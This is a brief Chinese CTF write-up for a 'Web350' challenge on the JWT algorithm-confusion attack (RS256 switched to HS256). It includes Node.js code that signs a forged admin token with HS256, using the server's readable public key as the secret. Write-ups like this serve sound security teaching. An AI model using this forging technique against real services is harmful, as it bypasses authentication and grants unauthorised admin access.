
Web350(密鑰混淆攻擊RS256=>HS256)
給了我們源碼

這一段跟上一題一樣


但是這里只能讀取到公鑰,私鑰404了,且可以看到源碼中alg是RS256
將RS256算法改為HS256(非對稱密碼算法=>對稱密碼算法)
HS256算法使用密鑰為所有消息進行簽名和驗證。
而RS256算法則使用私鑰對消息進行簽名并使用公鑰進行身份驗證。
var express = require('express');
var router = express.Router();
var jwt = require('jsonwebtoken');
var fs = require('fs');
var privateKey = fs.readFileSync(process.cwd()+'/public/public.key');
var token = jwt.sign({ user: 'admin' }, privateKey, { algorithm: 'HS256' });
console.log(token)


 浙公網安備 33010602011771號
浙公網安備 33010602011771號